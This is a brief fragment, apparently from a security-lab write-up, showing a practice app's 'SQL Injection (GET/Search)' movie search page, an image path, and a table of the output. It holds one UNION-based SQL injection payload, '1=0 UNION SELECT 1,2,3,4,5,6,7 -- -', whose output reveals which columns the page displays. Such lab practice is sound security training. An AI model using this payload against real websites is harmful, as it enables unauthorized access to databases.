 / SQL Injection (GET/Search) /
Search for a movie: 1=0 UNION SELECT 1,2,3,4,5,6,7 -- - Search
Title Release Character Genre IMDb
2 3 5 4 Link